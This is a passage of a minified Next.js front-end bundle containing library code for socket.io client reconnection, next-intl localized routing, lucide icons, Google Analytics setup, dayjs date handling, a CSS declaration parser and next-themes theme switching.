r=eb(t,"open",function(){n.onopen(),e&&e()}),i=t=>{this.cleanup(),this._readyState="closed",this.emitReserved("error",t),e?e(t):this.maybeReconnectOnOpen()},o=eb(t,"error",i);if(!1!==this._timeout){let e=this._timeout,n=this.setTimeoutFn(()=>{r(),i(Error("timeout")),t.close()},e);this.opts.autoUnref&&n.unref(),this.subs.push(()=>{this.clearTimeoutFn(n)})}return this.subs.push(r),this.subs.push(o),this}connect(e){return this.open(e)}onopen(){this.cleanup(),this._readyState="open",this.emitReserved("open");let e=this.engine;this.subs.push(eb(e,"ping",this.onping.bind(this)),eb(e,"data",this.ondata.bind(this)),eb(e,"error",this.onerror.bind(this)),eb(e,"close",this.onclose.bind(this)),eb(this.decoder,"decoded",this.ondecoded.bind(this)))}onping(){this.emitReserved("ping")}ondata(e){try{this.decoder.add(e)}catch(e){this.onclose("parse error",e)}}ondecoded(e){P(()=>{this.emitReserved("packet",e)},this.setTimeoutFn)}onerror(e){this.emitReserved("error",e)}socket(e,t){let n=this.nsps[e];return n?this._autoConnect&&!n.active&&n.connect():(n=new ex(this,e,t),this.nsps[e]=n),n}_destroy(e){for(let e of Object.keys(this.nsps))if(this.nsps[e].active)return;this._close()}_packet(e){let t=this.encoder.encode(e);for(let n=0;n<t.length;n++)this.engine.write(t[n],e.options)}cleanup(){this.subs.forEach(e=>e()),this.subs.length=0,this.decoder.destroy()}_close(){this.skipReconnect=!0,this._reconnecting=!1,this.onclose("forced close")}disconnect(){return this._close()}onclose(e,t){var n;this.cleanup(),null==(n=this.engine)||n.close(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",e,t),this._reconnection&&!this.skipReconnect&&this.reconnect()}reconnect(){if(this._reconnecting||this.skipReconnect)return this;let e=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{let t=this.backoff.duration();this._reconnecting=!0;let n=this.setTimeoutFn(()=>{!e.skipReconnect&&(this.emitReserved("reconnect_attempt",e.backoff.attempts),e.skipReconnect||e.open(t=>{t?(e._reconnecting=!1,e.reconnect(),this.emitReserved("reconnect_error",t)):e.onreconnect()}))},t);this.opts.autoUnref&&n.unref(),this.subs.push(()=>{this.clearTimeoutFn(n)})}}onreconnect(){let e=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",e)}}let e_={};function eC(e,t){let n;"object"==typeof e&&(t=e,e=void 0);let r=function(e,t="",n){let r=e;n=n||"undefined"!=typeof location&&location,null==e&&(e=n.protocol+"//"+n.host),"string"==typeof e&&("/"===e.charAt(0)&&(e="/"===e.charAt(1)?n.protocol+e:n.host+e),/^(https?|wss?):\/\//.test(e)||(e=void 0!==n?n.protocol+"//"+e:"https://"+e),r=et(e)),!r.port&&(/^(http|ws)$/.test(r.protocol)?r.port="80":/^(http|ws)s$/.test(r.protocol)&&(r.port="443")),r.path=r.path||"/";let i=-1!==r.host.indexOf(":")?"["+r.host+"]":r.host;return r.id=r.protocol+"://"+i+":"+r.port+t,r.href=r.protocol+"://"+i+(n&&n.port===r.port?"":":"+r.port),r}(e,(t=t||{}).path||"/socket.io"),i=r.source,o=r.id,l=r.path,s=e_[o]&&l in e_[o].nsps;return t.forceNew||t["force new connection"]||!1===t.multiplex||s?n=new eS(i,t):(e_[o]||(e_[o]=new eS(i,t)),n=e_[o]),r.query&&!t.query&&(t.query=r.queryKey),n.socket(r.path,t)}Object.assign(eC,{Manager:eS,Socket:ex,io:eC,connect:eC})},21143:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),i=n(12115),o=n(97923),l=n(72645),s=n(4120),a=n(24216),u=n(45624),c=n(10883),h=n(22998),f=function(e){return e&&e.__esModule?e:{default:e}}(i);t.default=function(e){let t=l.receiveRoutingConfig(e),n=l.receiveLocaleCookie(e.localeCookie);function p(){let e=o.default();if(!t.locales.includes(e))throw Error(void 0);return e}let d=i.forwardRef(function(e,i){let{href:o,locale:l,...u}=e,c=p(),h=l||c;return f.default.createElement(a.default,r.extends({ref:i,href:s.compileLocalizedPathname({locale:h,pathname:o,params:"object"==typeof o?o.params:void 0,pathnames:t.pathnames}),locale:l,localeCookie:n,localePrefix:t.localePrefix},u))});function m(e){let{href:n,locale:r}=e;return s.compileLocalizedPathname({...s.normalizeNameOrNameWithParams(n),locale:r,pathnames:t.pathnames})}return d.displayName="Link",{Link:d,redirect:function(e){let n=m({href:e,locale:p()});for(var r=arguments.length,i=Array(r>1?r-1:0),o=1;o<r;o++)i[o-1]=arguments[o];return u.clientRedirect({pathname:n,localePrefix:t.localePrefix},...i)},permanentRedirect:function(e){let n=m({href:e,locale:p()});for(var r=arguments.length,i=Array(r>1?r-1:0),o=1;o<r;o++)i[o-1]=arguments[o];return u.clientPermanentRedirect({pathname:n,localePrefix:t.localePrefix},...i)},usePathname:function(){let e=c.default(t),n=p();return i.useMemo(()=>e?s.getRoute(n,e,t.pathnames):e,[n,e])},useRouter:function(){let e=h.default(t.localePrefix,n),r=p();return i.useMemo(()=>({...e,push(t){for(var n,i=arguments.length,o=Array(i>1?i-1:0),l=1;l<i;l++)o[l-1]=arguments[l];let s=m({href:t,locale:(null==(n=o[0])?void 0:n.locale)||r});return e.push(s,...o)},replace(t){for(var n,i=arguments.length,o=Array(i>1?i-1:0),l=1;l<i;l++)o[l-1]=arguments[l];let s=m({href:t,locale:(null==(n=o[0])?void 0:n.locale)||r});return e.replace(s,...o)},prefetch(t){for(var n,i=arguments.length,o=Array(i>1?i-1:0),l=1;l<i;l++)o[l-1]=arguments[l];let s=m({href:t,locale:(null==(n=o[0])?void 0:n.locale)||r});return e.prefetch(s,...o)}}),[e,r])},getPathname:m}}},21526:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),i=n(6874),o=n(35695),l=n(12115),s=n(97923),a=n(96940);function u(e){return e&&e.__esModule?e:{default:e}}var c=u(i),h=u(l);t.default=l.forwardRef(function(e,t){let{defaultLocale:n,href:i,locale:u,localeCookie:f,onClick:p,prefetch:d,unprefixed:m,...g}=e,y=s.default(),v=null!=u&&u!==y,b=u||y,k=function(){let[e,t]=l.useState();return l.useEffect(()=>{t(window.location.host)},[]),e}(),x=k&&m&&(m.domains[k]===b||!Object.keys(m.domains).includes(k)&&y===n&&!u)?m.pathname:i,w=o.usePathname();return v&&(d=!1),h.default.createElement(c.default,r.extends({ref:t,href:x,hrefLang:v?u:void 0,onClick:function(e){a.default(f,w,y,u),p&&p(e)},prefetch:d},g))})},22263:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(40157).A)("Maximize2",[["polyline",{points:"15 3 21 3 21 9",key:"mznyad"}],["polyline",{points:"9 21 3 21 3 15",key:"1avn1i"}],["line",{x1:"21",x2:"14",y1:"3",y2:"10",key:"ota7mn"}],["line",{x1:"3",x2:"10",y1:"21",y2:"14",key:"1atl0r"}]])},22771:(e,t,n)=>{"use strict";var r=n(49509);function i(e){return("object"==typeof e?null==e.host&&null==e.hostname:!/^[a-z]+:/i.test(e))&&!function(e){let t="object"==typeof e?e.pathname:e;return null!=t&&!t.startsWith("/")}(e)}function o(e,t){let n;return"string"==typeof e?n=l(t,e):(n={...e},e.pathname&&(n.pathname=l(t,e.pathname))),n}function l(e,t){let n=e;return/^\/(\?.*)?$/.test(t)&&(t=t.slice(1)),n+=t}function s(e,t){return t===e||t.startsWith("".concat(e,"/"))}function a(e){let t=function(){try{return"true"===r.env._next_intl_trailing_slash}catch(e){return!1}}();if("/"!==e){let n=e.endsWith("/");t&&!n?e+="/":!t&&n&&(e=e.slice(0,-1))}return e}function u(e){return"/"+e}function c(e){let t=e.replace(/\[\[(\.\.\.[^\]]+)\]\]/g,"?(.*)").replace(/\[(\.\.\.[^\]]+)\]/g,"(.+)").replace(/\[([^\]]+)\]/g,"([^/]+)");return new RegExp("^".concat(t,"$"))}function h(e){return e.includes("[[...")}function f(e){return e.includes("[...")}function p(e){return e.includes("[")}function d(e,t){let n=e.split("/"),r=t.split("/"),i=Math.max(n.length,r.length);for(let e=0;e<i;e++){let t=n[e],i=r[e];if(!t&&i)return -1;if(t&&!i)return 1;if(t||i){if(!p(t)&&p(i))return -1;if(p(t)&&!p(i))return 1;if(!f(t)&&f(i))return -1;if(f(t)&&!f(i))return 1;if(!h(t)&&h(i))return -1;if(h(t)&&!h(i))return 1}}return 0}Object.defineProperty(t,"__esModule",{value:!0}),t.getLocaleAsPrefix=u,t.getLocalePrefix=function(e,t){var n;return"never"!==t.mode&&(null==(n=t.prefixes)?void 0:n[e])||u(e)},t.getSortedPathnames=function(e){return e.sort(d)},t.hasPathnamePrefixed=s,t.isLocalizableHref=i,t.localizeHref=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,r=arguments.length>3?arguments[3]:void 0,l=arguments.length>4?arguments[4]:void 0;if(!i(e))return e;let a=s(l,r);return(t!==n||a)&&null!=l?o(e,l):e},t.matchesPathname=function(e,t){let n=a(e),r=a(t);return c(n).test(r)},t.normalizeTrailingSlash=a,t.prefixHref=o,t.prefixPathname=l,t.templateToRegex=c,t.unprefixPathname=function(e,t){return e.replace(new RegExp("^".concat(t)),"")||"/"}},22998:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35695),i=n(12115),o=n(97923),l=n(22771),s=n(96940),a=n(4120);t.default=function(e,t){let n=r.useRouter(),u=o.default(),c=r.usePathname();return i.useMemo(()=>{function r(n){return function(r,i){let{locale:o,...h}=i||{};s.default(t,c,u,o);let f=[function(t,n){let r=window.location.pathname,i=a.getBasePath(c);i&&(r=r.replace(i,""));let o=n||u,s=l.getLocalePrefix(o,e);return l.localizeHref(t,o,u,r,s)}(r,o)];return Object.keys(h).length>0&&f.push(h),n(...f)}}return{...n,push:r(n.push),replace:r(n.replace),prefetch:r(n.prefetch)}},[u,t,e,c,n])}},23577:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35695),i=n(12115),o=n(97923),l=n(64713),s=n(96940),a=n(4120),u=n(10883);t.default=function(e){function t(){return o.default()}let{Link:n,config:c,getPathname:h,...f}=l.default(t,e);return{...f,Link:n,usePathname:function(){let e=u.default(c),n=t();return i.useMemo(()=>e&&c.pathnames?a.getRoute(n,e,c.pathnames):e,[n,e])},useRouter:function(){let e=r.useRouter(),n=t(),o=r.usePathname();return i.useMemo(()=>{function t(e){return function(t,r){let{locale:i,...l}=r||{},a=[h({href:t,locale:i||n,domain:window.location.host})];Object.keys(l).length>0&&a.push(l),e(...a),s.default(c.localeCookie,o,n,i)}}return{...e,push:t(e.push),replace:t(e.replace),prefetch:t(e.prefetch)}},[n,o,e])},getPathname:h}}},24216:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),i=n(12115),o=n(97923),l=n(22771),s=n(42821),a=function(e){return e&&e.__esModule?e:{default:e}}(i);let u=i.forwardRef(function(e,t){let{locale:n,localePrefix:i,...u}=e,c=o.default(),h=n||c,f=l.getLocalePrefix(h,i);return a.default.createElement(s.default,r.extends({ref:t,locale:h,localePrefixMode:i.mode,prefix:f},u))});u.displayName="ClientLink",t.default=u},25318:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(40157).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},26259:(e,t,n)=>{"use strict";let r;Object.defineProperty(t,"__esModule",{value:!0}),t.sendGAEvent=t.GoogleAnalytics=void 0;let i=n(95155),o=n(12115),l=function(e){return e&&e.__esModule?e:{default:e}}(n(63554));t.GoogleAnalytics=function(e){let{gaId:t,dataLayerName:n="dataLayer"}=e;return void 0===r&&(r=n),(0,o.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(l.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:"\n          window['".concat(n,"'] = window['").concat(n,"'] || [];\n          function gtag(){window['").concat(n,"'].push(arguments);}\n          gtag('js', new Date());\n\n          gtag('config', '").concat(t,"');")}}),(0,i.jsx)(l.default,{id:"_next-ga",src:"https://www.googletagmanager.com/gtag/js?id=".concat(t)})]})},t.sendGAEvent=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0===r)return void console.warn("@next/third-parties: GA has not been initialized");window[r]?window[r].push(arguments):console.warn("@next/third-parties: GA dataLayer ".concat(r," does not exist"))}},26736:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(35695),i=n(22771);function o(e){return function(t){let n=i.getLocalePrefix(t.locale,t.localePrefix),r="never"!==t.localePrefix.mode&&i.isLocalizableHref(t.pathname)?i.prefixPathname(n,t.pathname):t.pathname;for(var o=arguments.length,l=Array(o>1?o-1:0),s=1;s<o;s++)l[s-1]=arguments[s];return e(r,...l)}}let l=o(r.redirect);t.basePermanentRedirect=o(r.permanentRedirect),t.baseRedirect=l},30832:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",i="week",o="month",l="quarter",s="year",a="date",u="Invalid Date",c=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},p="en",d={};d[p]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}};var m="$isDayjsObject",g=function(e){return e instanceof k||!(!e||!e[m])},y=function e(t,n,r){var i;if(!t)return p;if("string"==typeof t){var o=t.toLowerCase();d[o]&&(i=o),n&&(d[o]=n,i=o);var l=t.split("-");if(!i&&l.length>1)return e(l[0])}else{var s=t.name;d[s]=t,i=s}return!r&&i&&(p=i),i||!r&&p},v=function(e,t){if(g(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new k(n)},b={s:f,z:function(e){var t=-e.utcOffset(),n=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),i=t.clone().add(r,o),l=n-i<0,s=t.clone().add(r+(l?-1:1),o);return+(-(r+(n-i)/(l?i-s:s-i))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(u){return({M:o,y:s,w:i,d:"day",D:a,h:r,m:n,s:t,ms:e,Q:l})[u]||String(u||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};b.l=y,b.i=g,b.w=function(e,t){return v(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var k=function(){function f(e){this.$L=y(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[m]=!0}var p=f.prototype;return p.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(b.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(c);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(t)}(e),this.init()},p.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},p.$utils=function(){return b},p.isValid=function(){return this.$d.toString()!==u},p.isSame=function(e,t){var n=v(e);return this.startOf(t)<=n&&n<=this.endOf(t)},p.isAfter=function(e,t){return v(e)<this.startOf(t)},p.isBefore=function(e,t){return this.endOf(t)<v(e)},p.$g=function(e,t,n){return b.u(e)?this[t]:this.set(n,e)},p.unix=function(){return Math.floor(this.valueOf()/1e3)},p.valueOf=function(){return this.$d.getTime()},p.startOf=function(e,l){var u=this,c=!!b.u(l)||l,h=b.p(e),f=function(e,t){var n=b.w(u.$u?Date.UTC(u.$y,t,e):new Date(u.$y,t,e),u);return c?n:n.endOf("day")},p=function(e,t){return b.w(u.toDate()[e].apply(u.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(t)),u)},d=this.$W,m=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(h){case s:return c?f(1,0):f(31,11);case o:return c?f(1,m):f(0,m+1);case i:var v=this.$locale().weekStart||0,k=(d<v?d+7:d)-v;return f(c?g-k:g+(6-k),m);case"day":case a:return p(y+"Hours",0);case r:return p(y+"Minutes",1);case n:return p(y+"Seconds",2);case t:return p(y+"Milliseconds",3);default:return this.clone()}},p.endOf=function(e){return this.startOf(e,!1)},p.$set=function(i,l){var u,c=b.p(i),h="set"+(this.$u?"UTC":""),f=((u={}).day=h+"Date",u[a]=h+"Date",u[o]=h+"Month",u[s]=h+"FullYear",u[r]=h+"Hours",u[n]=h+"Minutes",u[t]=h+"Seconds",u[e]=h+"Milliseconds",u)[c],p="day"===c?this.$D+(l-this.$W):l;if(c===o||c===s){var d=this.clone().set(a,1);d.$d[f](p),d.init(),this.$d=d.set(a,Math.min(this.$D,d.daysInMonth())).$d}else f&&this.$d[f](p);return this.init(),this},p.set=function(e,t){return this.clone().$set(e,t)},p.get=function(e){return this[b.p(e)]()},p.add=function(e,l){var a,u=this;e=Number(e);var c=b.p(l),h=function(t){var n=v(u);return b.w(n.date(n.date()+Math.round(t*e)),u)};if(c===o)return this.set(o,this.$M+e);if(c===s)return this.set(s,this.$y+e);if("day"===c)return h(1);if(c===i)return h(7);var f=((a={})[n]=6e4,a[r]=36e5,a[t]=1e3,a)[c]||1,p=this.$d.getTime()+e*f;return b.w(p,this)},p.subtract=function(e,t){return this.add(-1*e,t)},p.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||u;var r=e||"YYYY-MM-DDTHH:mm:ssZ",i=b.z(this),o=this.$H,l=this.$m,s=this.$M,a=n.weekdays,c=n.months,f=n.meridiem,p=function(e,n,i,o){return e&&(e[n]||e(t,r))||i[n].slice(0,o)},d=function(e){return b.s(o%12||12,e,"0")},m=f||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(h,function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return b.s(t.$y,4,"0");case"M":return s+1;case"MM":return b.s(s+1,2,"0");case"MMM":return p(n.monthsShort,s,c,3);case"MMMM":return p(c,s);case"D":return t.$D;case"DD":return b.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return p(n.weekdaysMin,t.$W,a,2);case"ddd":return p(n.weekdaysShort,t.$W,a,3);case"dddd":return a[t.$W];case"H":return String(o);case"HH":return b.s(o,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return m(o,l,!0);case"A":return m(o,l,!1);case"m":return String(l);case"mm":return b.s(l,2,"0");case"s":return String(t.$s);case"ss":return b.s(t.$s,2,"0");case"SSS":return b.s(t.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")})},p.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},p.diff=function(e,a,u){var c,h=this,f=b.p(a),p=v(e),d=(p.utcOffset()-this.utcOffset())*6e4,m=this-p,g=function(){return b.m(h,p)};switch(f){case s:c=g()/12;break;case o:c=g();break;case l:c=g()/3;break;case i:c=(m-d)/6048e5;break;case"day":c=(m-d)/864e5;break;case r:c=m/36e5;break;case n:c=m/6e4;break;case t:c=m/1e3;break;default:c=m}return u?c:b.a(c)},p.daysInMonth=function(){return this.endOf(o).$D},p.$locale=function(){return d[this.$L]},p.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=y(e,t,!0);return r&&(n.$L=r),n},p.clone=function(){return b.w(this.$d,this)},p.toDate=function(){return new Date(this.valueOf())},p.toJSON=function(){return this.isValid()?this.toISOString():null},p.toISOString=function(){return this.$d.toISOString()},p.toString=function(){return this.$d.toUTCString()},f}(),x=k.prototype;return v.prototype=x,[["$ms",e],["$s",t],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",s],["$D",a]].forEach(function(e){x[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),v.extend=function(e,t){return e.$i||(e(t,k,v),e.$i=!0),v},v.locale=y,v.isDayjs=g,v.unix=function(e){return v(1e3*e)},v.en=d[p],v.Ls=d,v.p={},v}()},36301:e=>{var t=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,n=/\n/g,r=/^\s*/,i=/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/,o=/^:\s*/,l=/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^)]*?\)|[^};])+)/,s=/^[;\s]*/,a=/^\s+|\s+$/g;function u(e){return e?e.replace(a,""):""}e.exports=function(e,a){if("string"!=typeof e)throw TypeError("First argument must be a string");if(!e)return[];a=a||{};var c=1,h=1;function f(e){var t=e.match(n);t&&(c+=t.length);var r=e.lastIndexOf("\n");h=~r?e.length-r:h+e.length}function p(){var e={line:c,column:h};return function(t){return t.position=new d(e),y(r),t}}function d(e){this.start=e,this.end={line:c,column:h},this.source=a.source}d.prototype.content=e;var m=[];function g(t){var n=Error(a.source+":"+c+":"+h+": "+t);if(n.reason=t,n.filename=a.source,n.line=c,n.column=h,n.source=e,a.silent)m.push(n);else throw n}function y(t){var n=t.exec(e);if(n){var r=n[0];return f(r),e=e.slice(r.length),n}}function v(e){var t;for(e=e||[];t=b();)!1!==t&&e.push(t);return e}function b(){var t=p();if("/"==e.charAt(0)&&"*"==e.charAt(1)){for(var n=2;""!=e.charAt(n)&&("*"!=e.charAt(n)||"/"!=e.charAt(n+1));)++n;if(n+=2,""===e.charAt(n-1))return g("End of comment missing");var r=e.slice(2,n-2);return h+=2,f(r),e=e.slice(n),h+=2,t({type:"comment",comment:r})}}y(r);var k,x=[];for(v(x);k=function(){var e=p(),n=y(i);if(n){if(b(),!y(o))return g("property missing ':'");var r=y(l),a=e({type:"declaration",property:u(n[0].replace(t,"")),value:r?u(r[0].replace(t,"")):""});return y(s),a}}();)!1!==k&&(x.push(k),v(x));return x}},38224:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(40157).A)("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]])},40157:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(12115);let i=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((e,t,n)=>!!e&&""!==e.trim()&&n.indexOf(e)===t).join(" ").trim()};var l={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let s=(0,r.forwardRef)((e,t)=>{let{color:n="currentColor",size:i=24,strokeWidth:s=2,absoluteStrokeWidth:a,className:u="",children:c,iconNode:h,...f}=e;return(0,r.createElement)("svg",{ref:t,...l,width:i,height:i,stroke:n,strokeWidth:a?24*Number(s)/Number(i):s,className:o("lucide",u),...f},[...h.map(e=>{let[t,n]=e;return(0,r.createElement)(t,n)}),...Array.isArray(c)?c:[c]])}),a=(e,t)=>{let n=(0,r.forwardRef)((n,l)=>{let{className:a,...u}=n;return(0,r.createElement)(s,{ref:l,iconNode:t,className:o("lucide-".concat(i(e)),a),...u})});return n.displayName="".concat(e),n}},42821:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(7450),i=n(35695),o=n(12115),l=n(97923),s=n(22771),a=n(21526),u=function(e){return e&&e.__esModule?e:{default:e}}(o);let c=o.forwardRef(function(e,t){let{href:n,locale:c,localeCookie:h,localePrefixMode:f,prefix:p,...d}=e,m=i.usePathname(),g=l.default(),y=c!==g,[v,b]=o.useState(()=>s.isLocalizableHref(n)&&("never"!==f||y)?s.prefixHref(n,p):n);return o.useEffect(()=>{m&&b(s.localizeHref(n,c,g,m,p))},[g,n,c,m,p]),u.default.createElement(a.default,r.extends({ref:t,href:v,locale:c,localeCookie:h},d))});c.displayName="ClientLink",t.default=c},43089:(e,t,n)=>{"use strict";var r=n(98301),i=n(21143),o=n(23577);t.Jt=r.default,i.default,o.default},45624:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(97923),i=n(26736);function o(e){return function(t){let n;try{n=r.default()}catch(e){throw e}for(var i=arguments.length,o=Array(i>1?i-1:0),l=1;l<i;l++)o[l-1]=arguments[l];return e({...t,locale:n},...o)}}let l=o(i.baseRedirect);t.clientPermanentRedirect=o(i.basePermanentRedirect),t.clientRedirect=l},51362:(e,t,n)=>{"use strict";n.d(t,{D:()=>a,N:()=>u});var r=n(12115),i=["light","dark"],o="(prefers-color-scheme: dark)",l=r.createContext(void 0),s={setTheme:e=>{},themes:[]},a=()=>{var e;return null!=(e=r.useContext(l))?e:s},u=e=>r.useContext(l)?e.children:r.createElement(h,{...e}),c=["light","dark"],h=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:s=!0,enableColorScheme:a=!0,storageKey:u="theme",themes:h=c,defaultTheme:g=s?"system":"light",attribute:y="data-theme",value:v,children:b,nonce:k}=e,[x,w]=r.useState(()=>p(u,g)),[S,_]=r.useState(()=>p(u)),C=v?Object.values(v):h,E=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&s&&(t=m());let r=v?v[t]:t,o=n?d():null,l=document.documentElement;if("class"===y?(l.classList.remove(...C),r&&l.classList.add(r)):r?l.setAttribute(y,r):l.removeAttribute(y),a){let e=i.includes(g)?g:null,n=i.includes(t)?t:e;l.style.colorScheme=n}null==o||o()},[]),O=r.useCallback(e=>{let t="function"==typeof e?e(e):e;w(t);try{localStorage.setItem(u,t)}catch(e){}},[t]),P=r.useCallback(e=>{_(m(e)),"system"===x&&s&&!t&&E("system")},[x,t]);r.useEffect(()=>{let e=window.matchMedia(o);return e.addListener(P),P(e),()=>e.removeListener(P)},[P]),r.useEffect(()=>{let e=e=>{e.key===u&&O(e.newValue||g)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[O]),r.useEffect(()=>{E(null!=t?t:x)},[t,x]);let T=r.useMemo(()=>({theme:x,setTheme:O,forcedTheme:t,resolvedTheme:"system"===x?S:x,themes:s?[...h,"system"]:h,systemTheme:s?S:void 0}),[x,O,t,S,s,h]);return r.createElement(l.Provider,{value:T},r.createElement(f,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:s,enableColorScheme:a,storageKey:u,themes:h,defaultTheme:g,attribute:y,value:v,children:b,attrs:C,nonce:k}),b)},f=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:l,enableSystem:s,enableColorScheme:a,defaultTheme:u,value:c,attrs:h,nonce:f}=e,p="system"===u,d="class"===l?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(h.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(l,"',s='setAttribute';"),m=a?(i.includes(u)?u:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(u,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",g=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=c?c[e]:e,o=t?e+"|| ''":"'".concat(r,"'"),s="";return a&&n&&!t&&i.includes(e)&&(s+="d.style.colorScheme = '".concat(e,"';")),"class"===l?t||r?s+="c.add(".concat(o,")"):s+="null":r&&(s+="d[s](n,".concat(o,")")),s},y=t?"!function(){".concat(d).concat(g(t),"}()"):s?"!function(){try{".concat(d,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(p,")){var t='").concat(o,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(g("dark"),"}else{").concat(g("light"),"}}else if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(g(c?"x[e]":"e",!0),"}").concat(p?"":"else{"+g(u,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(d,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(g(c?"x[e]":"e",!0),"}else{").concat(g(u,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:y}})}),p=(e,t)=>{let n;try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t},d=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},m=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},51368:(e,t,n)=>{"use strict";let r;n.d(t,{A:()=>s});let 